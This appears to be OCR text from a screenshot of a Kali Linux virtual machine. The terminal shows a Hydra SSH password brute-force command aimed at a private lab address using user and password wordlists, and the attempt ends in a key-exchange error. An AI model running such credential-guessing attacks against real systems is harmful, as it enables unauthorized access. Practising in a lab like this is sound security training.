 kali linux (project loke) [Running] - Oracle VirtualBox
File Machine View Help
1 2 3 4
3
9:30
lokeshwar@kali: ~
File Actions Edit View Help
┌──(lokeshwar㉿kali)-[~]
└─$ hydra 192.168.56.105 ssh -L users.txt -P pass.txt -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-16 09:29:25
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:6/p:6), ~9 tries per task
[DATA] attacking ssh://192.168.56.105:22/
[ERROR] could not connect to ssh://192.168.56.105:22 - kex error : no match for method server host key algo: server [ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa-sha2-
nistp521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]
┌──(lokeshwar㉿kali)-[~]
└─$
COMMUNITY
COURSES
Right Ctrl
3
Rainy days ahead
29°C
Search
3
ENG
IN
09:30
16-09-2025
hp